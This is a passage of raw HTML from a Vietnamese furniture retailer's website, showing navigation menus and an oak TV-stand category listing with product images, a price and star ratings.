q-3GsR6MIW.js#s_pIf0khHUxfY[0 1 1 1]" on:focus="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:mouseover="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:qvisible="q-3GsR6MIW.js#s_Osdg8FnYTw4" q:key="AD_1" q:id="33"><!--qv q:s q:sref=32 q:key=--><!--t=34-->Sofa gỗ<!----><!--/qv--></a><!--/qv--></div><!--/qv--><!--qv q:id=35 q:key=Ydb6:41--><div class="group/submenu py-3" q:key="ft_14"><!--qv q:id=36 q:key=8gdL:ft_12--><a href="/ke-tivi-go/" link:app data-prefetch class="text-gray-12 hover:text-black  relative" on:click="#0
q-3GsR6MIW.js#s_pIf0khHUxfY[0 1 1 1]" on:focus="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:mouseover="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:qvisible="q-3GsR6MIW.js#s_Osdg8FnYTw4" q:key="AD_1" q:id="37"><!--qv q:s q:sref=36 q:key=--><!--t=38-->Kệ tivi<!----><!--/qv--></a><!--/qv--></div><!--/qv--><!--qv q:id=39 q:key=Ydb6:39--><div class="group/submenu py-3" q:key="ft_14"><!--qv q:id=3a q:key=8gdL:ft_12--><a href="/ban-ghe-an-go/" link:app data-prefetch class="text-gray-12 hover:text-black  relative" on:click="#0
q-3GsR6MIW.js#s_pIf0khHUxfY[0 1 1 1]" on:focus="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:mouseover="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:qvisible="q-3GsR6MIW.js#s_Osdg8FnYTw4" q:key="AD_1" q:id="3b"><!--qv q:s q:sref=3a q:key=--><!--t=3c-->Bàn ghế ăn<!----><!--/qv--></a><!--/qv--></div><!--/qv--><!--qv q:id=3d q:key=Ydb6:40--><div class="group/submenu py-3" q:key="ft_14"><!--qv q:id=3e q:key=8gdL:ft_12--><a href="/giuong-ngu-go/" link:app data-prefetch class="text-gray-12 hover:text-black  relative" on:click="#0
q-3GsR6MIW.js#s_pIf0khHUxfY[0 1 1 1]" on:focus="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:mouseover="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:qvisible="q-3GsR6MIW.js#s_Osdg8FnYTw4" q:key="AD_1" q:id="3f"><!--qv q:s q:sref=3e q:key=--><!--t=3g-->Giường<!----><!--/qv--></a><!--/qv--></div><!--/qv--><!--/qv--></div><!--/qv--><!--/qv--></li><!--/qv--><!--qv q:id=3h q:key=bYmQ:13--><li class="flex items-center text-nowrap px-4 lg:px-0 text-light group hover:text-remark-primary transition-all duration-200 cursor-pointer relative" q:key="ft_11"><!--qv q:id=3i q:key=8gdL:ft_7--><a href="/dich-vu-thiet-ke-noi-that/" link:app data-prefetch class="text-base lg:text-[12.8px]  mr-1 lg:font-medium uppercase lg:py-4 leading-[40px]" on:click="#0
q-3GsR6MIW.js#s_pIf0khHUxfY[0 1 1 1]" on:focus="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:mouseover="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:qvisible="q-3GsR6MIW.js#s_Osdg8FnYTw4" q:key="AD_1" q:id="3j"><!--qv q:s q:sref=3i q:key=--><!--t=3k-->Thiết kế<!----><!--/qv--></a><!--/qv--><!--qv q:key=ft_10--><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" viewBox="0 0 512 512" class="w-2 h-2 hidden lg:block"><path d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z"></path></svg><!--qv q:id=3l q:key=chOF:ft_9--><div class="absolute top-11 min-w-60 hidden group-hover:flex flex-col rounded shadow divide-y border bg-light z-50 px-5 py-3" q:key="ft_19"><!--qv q:s q:sref=3l q:key=--><!--qv q:id=3m q:key=Ydb6:15--><div class="group/submenu py-3" q:key="ft_14"><!--qv q:id=3n q:key=8gdL:ft_12--><a href="/thiet-ke-noi-that-biet-thu-nha-vuon/" link:app data-prefetch class="text-gray-12 hover:text-black  relative" on:click="#0
q-3GsR6MIW.js#s_pIf0khHUxfY[0 1 1 1]" on:focus="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:mouseover="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:qvisible="q-3GsR6MIW.js#s_Osdg8FnYTw4" q:key="AD_1" q:id="3o"><!--qv q:s q:sref=3n q:key=--><!--t=3p-->Thiết kế nội thất biệt thự<!----><!--/qv--></a><!--/qv--></div><!--/qv--><!--qv q:id=3q q:key=Ydb6:16--><div class="group/submenu py-3" q:key="ft_14"><!--qv q:id=3r q:key=8gdL:ft_12--><a href="/thiet-ke-noi-that-nha-pho-lien-ke/" link:app data-prefetch class="text-gray-12 hover:text-black  relative" on:click="#0
q-3GsR6MIW.js#s_pIf0khHUxfY[0 1 1 1]" on:focus="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:mouseover="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:qvisible="q-3GsR6MIW.js#s_Osdg8FnYTw4" q:key="AD_1" q:id="3s"><!--qv q:s q:sref=3r q:key=--><!--t=3t-->Thiết kế nội thất nhà phố<!----><!--/qv--></a><!--/qv--></div><!--/qv--><!--qv q:id=3u q:key=Ydb6:17--><div class="group/submenu py-3" q:key="ft_14"><!--qv q:id=3v q:key=8gdL:ft_12--><a href="/thiet-ke-noi-that-chung-cu/" link:app data-prefetch class="text-gray-12 hover:text-black  relative" on:click="#0
q-3GsR6MIW.js#s_pIf0khHUxfY[0 1 1 1]" on:focus="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:mouseover="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:qvisible="q-3GsR6MIW.js#s_Osdg8FnYTw4" q:key="AD_1" q:id="3w"><!--qv q:s q:sref=3v q:key=--><!--t=3x-->Thiết kế nội thất chung cư<!----><!--/qv--></a><!--/qv--></div><!--/qv--><!--qv q:id=3y q:key=Ydb6:49--><div class="group/submenu py-3" q:key="ft_14"><!--qv q:id=3z q:key=8gdL:ft_12--><a href="/thiet-ke-noi-that-nha-vuon/" link:app data-prefetch class="text-gray-12 hover:text-black  relative" on:click="#0
q-3GsR6MIW.js#s_pIf0khHUxfY[0 1 1 1]" on:focus="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:mouseover="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:qvisible="q-3GsR6MIW.js#s_Osdg8FnYTw4" q:key="AD_1" q:id="40"><!--qv q:s q:sref=3z q:key=--><!--t=41-->Thiết kế nội thất nhà vườn<!----><!--/qv--></a><!--/qv--></div><!--/qv--><!--/qv--></div><!--/qv--><!--/qv--></li><!--/qv--><!--qv q:id=42 q:key=bYmQ:28--><li class="flex items-center text-nowrap px-4 lg:px-0 text-light group hover:text-remark-primary transition-all duration-200 cursor-pointer relative" q:key="ft_11"><!--qv q:id=43 q:key=8gdL:ft_7--><a href="/dich-vu/" link:app data-prefetch class="text-base lg:text-[12.8px]  mr-1 lg:font-medium uppercase lg:py-4 leading-[40px]" on:click="#0
q-3GsR6MIW.js#s_pIf0khHUxfY[0 1 1 1]" on:focus="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:mouseover="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:qvisible="q-3GsR6MIW.js#s_Osdg8FnYTw4" q:key="AD_1" q:id="44"><!--qv q:s q:sref=43 q:key=--><!--t=45-->Dịch vụ<!----><!--/qv--></a><!--/qv--><!--qv q:key=ft_10--><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" viewBox="0 0 512 512" class="w-2 h-2 hidden lg:block"><path d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z"></path></svg><!--qv q:id=46 q:key=chOF:ft_9--><div class="absolute top-11 min-w-60 hidden group-hover:flex flex-col rounded shadow divide-y border bg-light z-50 px-5 py-3" q:key="ft_19"><!--qv q:s q:sref=46 q:key=--><!--qv q:id=47 q:key=Ydb6:48--><div class="group/submenu py-3" q:key="ft_14"><!--qv q:id=48 q:key=8gdL:ft_12--><a href="/dich-vu-thi-cong-noi-that/" link:app data-prefetch class="text-gray-12 hover:text-black  relative" on:click="#0
q-3GsR6MIW.js#s_pIf0khHUxfY[0 1 1 1]" on:focus="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:mouseover="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:qvisible="q-3GsR6MIW.js#s_Osdg8FnYTw4" q:key="AD_1" q:id="49"><!--qv q:s q:sref=48 q:key=--><!--t=4a-->Dịch vụ thi công<!----><!--/qv--></a><!--/qv--></div><!--/qv--><!--qv q:id=4b q:key=Ydb6:47--><div class="group/submenu py-3" q:key="ft_14"><!--qv q:id=4c q:key=8gdL:ft_12--><a href="/dich-vu-thiet-ke-noi-that/" link:app data-prefetch class="text-gray-12 hover:text-black  relative" on:click="#0
q-3GsR6MIW.js#s_pIf0khHUxfY[0 1 1 1]" on:focus="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:mouseover="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:qvisible="q-3GsR6MIW.js#s_Osdg8FnYTw4" q:key="AD_1" q:id="4d"><!--qv q:s q:sref=4c q:key=--><!--t=4e-->Dịch vụ thiết kế<!----><!--/qv--></a><!--/qv--></div><!--/qv--><!--qv q:id=4f q:key=Ydb6:50--><div class="group/submenu py-3" q:key="ft_14"><!--qv q:id=4g q:key=8gdL:ft_12--><a href="/du-an-kien-truc/" link:app data-prefetch class="text-gray-12 hover:text-black  relative" on:click="#0
q-3GsR6MIW.js#s_pIf0khHUxfY[0 1 1 1]" on:focus="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:mouseover="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:qvisible="q-3GsR6MIW.js#s_Osdg8FnYTw4" q:key="AD_1" q:id="4h"><!--qv q:s q:sref=4g q:key=--><!--t=4i-->Dự án kiến trúc<!----><!--/qv--></a><!--/qv--></div><!--/qv--><!--/qv--></div><!--/qv--><!--/qv--></li><!--/qv--><!--qv q:id=4j q:key=bYmQ:29--><li class="flex items-center text-nowrap px-4 lg:px-0 text-light group hover:text-remark-primary transition-all duration-200 cursor-pointer relative" q:key="ft_11"><!--qv q:id=4k q:key=8gdL:ft_7--><a href="/du-an-thiet-ke-thi-cong-noi-that/" link:app data-prefetch class="text-base lg:text-[12.8px]  mr-1 lg:font-medium uppercase lg:py-4 leading-[40px]" on:click="#0
q-3GsR6MIW.js#s_pIf0khHUxfY[0 1 1 1]" on:focus="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:mouseover="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:qvisible="q-3GsR6MIW.js#s_Osdg8FnYTw4" q:key="AD_1" q:id="4l"><!--qv q:s q:sref=4k q:key=--><!--t=4m-->Dự án<!----><!--/qv--></a><!--/qv--><!--qv q:key=ft_10--><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" viewBox="0 0 512 512" class="w-2 h-2 hidden lg:block"><path d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z"></path></svg><!--qv q:id=4n q:key=chOF:ft_9--><div class="absolute top-11 min-w-60 hidden group-hover:flex flex-col rounded shadow divide-y border bg-light z-50 px-5 py-3" q:key="ft_19"><!--qv q:s q:sref=4n q:key=--><!--qv q:id=4o q:key=Ydb6:32--><div class="group/submenu py-3" q:key="ft_14"><!--qv q:id=4p q:key=8gdL:ft_12--><a href="/du-an-thiet-ke-thi-cong-ha-noi/" link:app data-prefetch class="text-gray-12 hover:text-black  relative" on:click="#0
q-3GsR6MIW.js#s_pIf0khHUxfY[0 1 1 1]" on:focus="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:mouseover="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:qvisible="q-3GsR6MIW.js#s_Osdg8FnYTw4" q:key="AD_1" q:id="4q"><!--qv q:s q:sref=4p q:key=--><!--t=4r-->Dự án Hà Nội<!----><!--/qv--></a><!--/qv--></div><!--/qv--><!--qv q:id=4s q:key=Ydb6:36--><div class="group/submenu py-3" q:key="ft_14"><!--qv q:id=4t q:key=8gdL:ft_12--><a href="/du-an-thiet-ke-thi-cong-nghe-an/" link:app data-prefetch class="text-gray-12 hover:text-black  relative" on:click="#0
q-3GsR6MIW.js#s_pIf0khHUxfY[0 1 1 1]" on:focus="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:mouseover="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:qvisible="q-3GsR6MIW.js#s_Osdg8FnYTw4" q:key="AD_1" q:id="4u"><!--qv q:s q:sref=4t q:key=--><!--t=4v-->Dự án Nghệ An<!----><!--/qv--></a><!--/qv--></div><!--/qv--><!--qv q:id=4w q:key=Ydb6:34--><div class="group/submenu py-3" q:key="ft_14"><!--qv q:id=4x q:key=8gdL:ft_12--><a href="/du-an-thiet-ke-thi-cong-hai-phong/" link:app data-prefetch class="text-gray-12 hover:text-black  relative" on:click="#0
q-3GsR6MIW.js#s_pIf0khHUxfY[0 1 1 1]" on:focus="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:mouseover="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:qvisible="q-3GsR6MIW.js#s_Osdg8FnYTw4" q:key="AD_1" q:id="4y"><!--qv q:s q:sref=4x q:key=--><!--t=4z-->Dự án Hải Phòng<!----><!--/qv--></a><!--/qv--></div><!--/qv--><!--qv q:id=50 q:key=Ydb6:35--><div class="group/submenu py-3" q:key="ft_14"><!--qv q:id=51 q:key=8gdL:ft_12--><a href="/du-an-thiet-ke-thi-cong-hai-duong/" link:app data-prefetch class="text-gray-12 hover:text-black  relative" on:click="#0
q-3GsR6MIW.js#s_pIf0khHUxfY[0 1 1 1]" on:focus="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:mouseover="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:qvisible="q-3GsR6MIW.js#s_Osdg8FnYTw4" q:key="AD_1" q:id="52"><!--qv q:s q:sref=51 q:key=--><!--t=53-->Dự án Hải Dương<!----><!--/qv--></a><!--/qv--></div><!--/qv--><!--qv q:id=54 q:key=Ydb6:33--><div class="group/submenu py-3" q:key="ft_14"><!--qv q:id=55 q:key=8gdL:ft_12--><a href="/du-an-thiet-ke-thi-cong-ho-chi-minh/" link:app data-prefetch class="text-gray-12 hover:text-black  relative" on:click="#0
q-3GsR6MIW.js#s_pIf0khHUxfY[0 1 1 1]" on:focus="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:mouseover="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:qvisible="q-3GsR6MIW.js#s_Osdg8FnYTw4" q:key="AD_1" q:id="56"><!--qv q:s q:sref=55 q:key=--><!--t=57-->Dự án Hồ Chí Minh<!----><!--/qv--></a><!--/qv--></div><!--/qv--><!--qv q:id=58 q:key=Ydb6:37--><div class="group/submenu py-3" q:key="ft_14"><!--qv q:id=59 q:key=8gdL:ft_12--><a href="/du-an-thiet-ke-thi-cong-vinhomes/" link:app data-prefetch class="text-gray-12 hover:text-black  relative" on:click="#0
q-3GsR6MIW.js#s_pIf0khHUxfY[0 1 1 1]" on:focus="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:mouseover="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:qvisible="q-3GsR6MIW.js#s_Osdg8FnYTw4" q:key="AD_1" q:id="5a"><!--qv q:s q:sref=59 q:key=--><!--t=5b-->Dự Án Vinhomes<!----><!--/qv--></a><!--/qv--></div><!--/qv--><!--qv q:id=5c q:key=Ydb6:38--><div class="group/submenu py-3" q:key="ft_14"><!--qv q:id=5d q:key=8gdL:ft_12--><a href="/du-an-thiet-ke-thi-cong-ecopark/" link:app data-prefetch class="text-gray-12 hover:text-black  relative" on:click="#0
q-3GsR6MIW.js#s_pIf0khHUxfY[0 1 1 1]" on:focus="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:mouseover="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:qvisible="q-3GsR6MIW.js#s_Osdg8FnYTw4" q:key="AD_1" q:id="5e"><!--qv q:s q:sref=5d q:key=--><!--t=5f-->Dự án Eco Park<!----><!--/qv--></a><!--/qv--></div><!--/qv--><!--/qv--></div><!--/qv--><!--/qv--></li><!--/qv--><!--qv q:id=5g q:key=bYmQ:19--><li class="flex items-center text-nowrap px-4 lg:px-0 text-light group hover:text-remark-primary transition-all duration-200 cursor-pointer relative" q:key="ft_11"><!--qv q:id=5h q:key=8gdL:ft_7--><a href="/blog-noi-that/" link:app data-prefetch class="text-base lg:text-[12.8px]  mr-1 lg:font-medium uppercase lg:py-4 leading-[40px]" on:click="#0
q-3GsR6MIW.js#s_pIf0khHUxfY[0 1 1 1]" on:focus="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:mouseover="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:qvisible="q-3GsR6MIW.js#s_Osdg8FnYTw4" q:key="AD_1" q:id="5i"><!--qv q:s q:sref=5h q:key=--><!--t=5j-->Tin tức<!----><!--/qv--></a><!--/qv--><!--qv q:key=ft_10--><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" viewBox="0 0 512 512" class="w-2 h-2 hidden lg:block"><path d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z"></path></svg><!--qv q:id=5k q:key=chOF:ft_9--><div class="absolute top-11 min-w-60 hidden group-hover:flex flex-col rounded shadow divide-y border bg-light z-50 px-5 py-3" q:key="ft_19"><!--qv q:s q:sref=5k q:key=--><!--qv q:id=5l q:key=Ydb6:43--><div class="group/submenu py-3" q:key="ft_14"><!--qv q:id=5m q:key=8gdL:ft_12--><a href="/tu-van-noi-that/" link:app data-prefetch class="text-gray-12 hover:text-black  relative" on:click="#0
q-3GsR6MIW.js#s_pIf0khHUxfY[0 1 1 1]" on:focus="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:mouseover="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:qvisible="q-3GsR6MIW.js#s_Osdg8FnYTw4" q:key="AD_1" q:id="5n"><!--qv q:s q:sref=5m q:key=--><!--t=5o-->Tư Vấn Nội Thất<!----><!--/qv--></a><!--/qv--></div><!--/qv--><!--qv q:id=5p q:key=Ydb6:44--><div class="group/submenu py-3" q:key="ft_14"><!--qv q:id=5q q:key=8gdL:ft_12--><a href="/tong-hop-mau-noi-that/" link:app data-prefetch class="text-gray-12 hover:text-black  relative" on:click="#0
q-3GsR6MIW.js#s_pIf0khHUxfY[0 1 1 1]" on:focus="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:mouseover="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:qvisible="q-3GsR6MIW.js#s_Osdg8FnYTw4" q:key="AD_1" q:id="5r"><!--qv q:s q:sref=5q q:key=--><!--t=5s-->Tổng Hợp Mẫu Nội Thất<!----><!--/qv--></a><!--/qv--></div><!--/qv--><!--qv q:id=5t q:key=Ydb6:46--><div class="group/submenu py-3" q:key="ft_14"><!--qv q:id=5u q:key=8gdL:ft_12--><a href="/khuyen-mai/" link:app data-prefetch class="text-gray-12 hover:text-black  relative" on:click="#0
q-3GsR6MIW.js#s_pIf0khHUxfY[0 1 1 1]" on:focus="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:mouseover="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:qvisible="q-3GsR6MIW.js#s_Osdg8FnYTw4" q:key="AD_1" q:id="5v"><!--qv q:s q:sref=5u q:key=--><!--t=5w-->Khuyến Mại<!----><!--/qv--></a><!--/qv--></div><!--/qv--><!--qv q:id=5x q:key=Ydb6:45--><div class="group/submenu py-3" q:key="ft_14"><!--qv q:id=5y q:key=8gdL:ft_12--><a href="/tuyen-dung/" link:app data-prefetch class="text-gray-12 hover:text-black  relative" on:click="#0
q-3GsR6MIW.js#s_pIf0khHUxfY[0 1 1 1]" on:focus="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:mouseover="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:qvisible="q-3GsR6MIW.js#s_Osdg8FnYTw4" q:key="AD_1" q:id="5z"><!--qv q:s q:sref=5y q:key=--><!--t=60-->Tuyển Dụng<!----><!--/qv--></a><!--/qv--></div><!--/qv--><!--/qv--></div><!--/qv--><!--/qv--></li><!--/qv--><!--/qv--></ul><!--/qv--></div><!--/qv--></div><!--/qv--><!--/qv--></div><!--/qv--></div><!--/qv--></div><!--/qv--><!--/qv--><!--qv q:s q:sref=7 q:key=--><!--qv q:id=61 q:key=r79U:zl_0--><!--qv q:id=62 q:key=WEly:bd_5--><!--qv q:key=8w_10--><div class="mt-4 mb-56"><!--qv q:id=63 q:key=FTho:8w_8--><div class="max-w-wrapper m-auto px-4 xl:px-0 mt-6" q:key="0T_1"><!--qv q:s q:sref=63 q:key=--><div class="flex flex-col md:flex-row items-center justify-between"><!--qv q:id=64 q:key=y0hB:8w_2--><!--qv q:id=65 q:key=M9Vq:6e_0--><div id="main-breakcumbs" class="flex items-center gap-3" q:key="rz_2"><div class="flex items-center flex-wrap gap-3"></div></div><!--/qv--><script type="placeholder" hidden q:id="66" on-document:qinit="q-rGdwDKib.js#_hW[0]"></script><!--/qv--></div><!--qv q:id=67 q:key=uXW6:8w_3--><!--qv q:key=j2_2--><div class="flex flex-wrap items-center gap-3 my-5 w-full" q:key="j2_1"><!--qv q:id=bl q:key=8gdL:0--><a href="/ke-tivi-go-soi/" link:app class="hover:bg-logo-color hover:text-light rounded shadow-breakcumb-btn px-3 py-1 cursor-pointer font-semibold text-center bg-logo-color text-light" on:click="#0
q-3GsR6MIW.js#s_pIf0khHUxfY[0 1 1 1]" q:key="AD_1" q:id="bm"><!--qv q:s q:sref=bl q:key=-->Kệ tivi gỗ sồi<!--/qv--></a><!--/qv--><!--qv q:id=bn q:key=8gdL:1--><a href="/ke-tivi-go-oc-cho/" link:app data-prefetch class="bg-light hover:bg-logo-color hover:text-light text-brown-9 rounded shadow-breakcumb-btn px-3 py-1 cursor-pointer font-semibold text-center" on:click="#0
q-3GsR6MIW.js#s_pIf0khHUxfY[0 1 1 1]" on:focus="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:mouseover="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:qvisible="q-3GsR6MIW.js#s_Osdg8FnYTw4" q:key="AD_1" q:id="bo"><!--qv q:s q:sref=bn q:key=-->Kệ tivi gỗ óc chó<!--/qv--></a><!--/qv--></div><!--/qv--><!--/qv--><h1 class="text-2xl  font-bold text-gray-87"><!--t=68-->Kệ tivi gỗ sồi<!----></h1><p class="mt-4 leading-p text-gray-87"><!--t=69--><!----></p><div><div class="grid grid-cols-1 md:grid-cols-2 xl:grid-cols-3 gap-5 mt-8"><!--qv q:id=6a q:key=WuvM:66111f5475d8c9665b336464--><div class="border shadow bg-light" on:click="q-Dr7Yzoi2.js#s_sPkT3fos8G0[0 1]" q:key="3f_3" q:id="6b"><div class="w-full aspect-15/10"><!--qv q:id=ar q:key=VC2L:3f_0--><img decoding="async" sizes="1000px" srcset="https://static.zito.vn/ke-tivi-nho-gon-ZK509-1-IaWc891jDY.jpg?width=375&amp;height=undefined 375w,
https://static.zito.vn/ke-tivi-nho-gon-ZK509-1-IaWc891jDY.jpg?width=768&amp;height=undefined 768w,
https://static.zito.vn/ke-tivi-nho-gon-ZK509-1-IaWc891jDY.jpg?width=1024&amp;height=undefined 1024w,
https://static.zito.vn/ke-tivi-nho-gon-ZK509-1-IaWc891jDY.jpg?width=1920&amp;height=undefined 1920w" layout="fullWidth" src="https://static.zito.vn/ke-tivi-nho-gon-ZK509-1-IaWc891jDY.jpg" alt="" loading="lazy" class="object-cover w-full h-full" q:key="Ac_0" q:id="as"><!--/qv--></div><div class="p-3"><!--qv q:id=6c q:key=8gdL:3f_1--><a href="/san-pham/zk-509-s08/" link:app data-prefetch class="line-clamp-1 leading-5" on:click="#0
q-3GsR6MIW.js#s_pIf0khHUxfY[0 1 1 1]" on:focus="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:mouseover="q-3GsR6MIW.js#s_Osdg8FnYTw4" on:qvisible="q-3GsR6MIW.js#s_Osdg8FnYTw4" q:key="AD_1" q:id="6d"><!--qv q:s q:sref=6c q:key=--><!--t=6e-->KỆ TIVI GỖ SỒI ZK 509 S08<!----><!--/qv--></a><!--/qv--><div class="flex justify-between"><div class="flex items-center gap-2"><strong>6.300.000 ₫</strong></div><div class="flex items-center gap-[2px]"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" viewBox="0 0 576 512" class="fill-yellow-500 w-3 h-3"><path d="M316.9 18c-5.3-11-16.5-18-28.8-18s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329l-24.6 145.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329l104.2-103.1c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7l-143.7-21.2z"></path></svg><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" viewBox="0 0 576 512" class="fill-yellow-500 w-3 h-3"><path d="M316.9 18c-5.3-11-16.5-18-28.8-18s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329l-24.6 145.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329l104.2-103.1c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7l-143.7-21.2z"></path></svg><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" viewBox="0 0 576 512" class="fill-yellow-500 w-3 h-3"><path d="M316.9 18c-5.3-11-16.5-18-28.8-18s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329l-24.6 145.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329l104.2-103.1c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7l-143.7-21.2z"></path></svg><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" viewBox="0 0 576 512" class="fill-yellow-500 w-3 h-3"><path d="M316.9 18c-5.3-11-16.5-18-28.8-18s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329l-24.6 145.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329l104.2-103.1c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7l-143.7-21.2z"></path></svg><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" viewBox="0 0 576 512" class="fill-yellow-500 w-3 h-3"><path d="M316.9 18c-5.3-11-16.5-18-28.8-18s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329l-24.6 145.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329l104.2-103.1c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7l-143.7-21.2z"></path></svg></div></div></div></div><!--/qv--><!--qv q:id=6f q:key=WuvM:66111e5275d8c9665b336440--><div class="border shadow bg-light" on:click="q-Dr7Yzoi2.js#s_sPkT3fos8G0[0 1]" q:key="3f_3" q:id="6g"><div class="w-full aspect-15/10"><!--qv q:id=at q:key=VC2L:3f_0--><img decoding="async" sizes="1000px" srcset="https://static.zito.vn/KE-TIVI-GO-ZITO-ZK505-1-oyeiOHGMGb.jpg?width=375&amp;height=undefined 375w,
https://static.zito.vn/KE-TIVI-GO-ZITO-ZK505-1-oyeiOHGMGb.jpg?width=768&amp;height=undefined 768w,
https://static.zito.vn/KE-TIVI-GO-ZITO-ZK505-1-oyeiOHGMGb.jpg?width=1024&amp;height=undefined 1024w,
